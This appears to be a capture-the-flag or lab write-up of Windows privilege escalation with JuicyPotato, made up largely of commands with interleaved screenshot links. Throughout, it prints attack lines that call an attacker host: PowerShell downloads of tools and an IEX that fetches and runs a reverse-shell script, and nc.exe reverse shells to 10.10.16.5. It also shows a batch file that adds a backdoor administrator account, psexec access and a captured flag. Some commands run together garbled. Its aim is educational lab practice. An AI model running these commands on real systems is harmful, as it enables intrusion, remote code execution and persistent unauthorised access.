PrintSpoofer64.exe
Couldn't run, let's try JuicyPotato
-
powershell "(New-Object Net.WebClient).DownloadFile('http://10.10.16.5:8080/JuicyPotato.exe', 'C:\Users\Destitute\Desktop\JuicyPotato.exe')"
-
JuicyPotato.exe
Let's try to find a '{CLSID}' - Since it's Windows 10 - NMAP enumeration https://github.com/ohpe/juicy-potato/blob/master/CLSID/Windows_10_Enterprise/CLSID.list
Let's upload the file CLSID_Win10Enterprise.list which contains the Win10 CLSID list and the test_clsid.bat file which contains the script to test.
-
powershell "(New-Object Net.WebClient).DownloadFile('http://10.10.16.5:8080/CLSID_Win10Enterprise.list', 'C:\Users\Destitute\Desktop\CLSID.list')" -
powershell "(New-Object Net.WebClient).DownloadFile('http://10.10.16.5:8080/test_clsid.bat', 'C:\Users\Destitute\Desktop\test_clsid.bat')"
Now I'll upload a payload for Juicy to execute, note that the payload will be in .bat since I can't execute commands directly.
-
cat cmd.bat
-
.\JuicyPotato.exe -t "*" -p ".\cmd.bat" -l 9001 -c "{5B3E6773-3A99-4A3D-8096-7765DD11785C}"
I managed to execute it, but obviously did nothing because the cmd.bat script has nothing special. Let's upload nc.exe and a .bat to connect.
-
cat cmd.batnc.exe 10.10.16.5 1234 -e cmd.exe -
.\JuicyPotato.exe -t "*" -p nc.exe -a "-e cmd.exe 10.10.16.5 1234" -l 9001 -c "{5B3E6773-3A99-4A3D-8096-7765DD11785C}"
I'll create a script to create a user, etc.
-
upgradeshell.batnet user /add hendrich 12345678a@ net localgroup Administrators hendrich /add -
.\JuicyPotato.exe -t "*" -p ".\upgradeshell.bat" -l 9001 -c "{5B3E6773-3A99-4A3D-8096-7765DD11785C}"
Let's check if it was created.
-
net users
Psexec
Let's use psexec to enter the server.
-
python3 /usr/local/bin/psexec.py [hendrich@10.10.10.116](mailto:hendrich@10.10.10.116)
One detail I didn't notice is that the default JuicyPotato is a 32-bit executable, hence the error. Let's upload it as a binary in FTP.
-
tnftp -A 10.10.10.116
-
jp.exe
-
cp Invoke-PowerShellTcp.ps1 rev.ps1- Set another port for the target machine to connect to our IP.
-
badfile.bat- Uploading through .bat due to strings " " and ' '.powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.5:8080/rev.ps1')"
It will also be uploaded via FTP.
-
tnftp -A 10.10.10.116
Another thing is this http://ohpe.it/juicy-potato/CLSID/Windows_10_Enterprise/ site is great for viewing the CLSID - We need to pick a service we believe is more common and likely to be active.
-
{e60687f7-01a1-40aa-86ac-db1cbf673334}- Chose this due to Windows update likely being active.
-
.\jp.exe -t "*" -p ".\badfile.bat" -l 9002 -c '{e60687f7-01a1-40aa-86ac-db1cbf673334}'
-
nc -lvnp 9001- Port of the rev.ps1 command - Got root.

-
flagd06d87f49545e7e840475b7ddbe100dd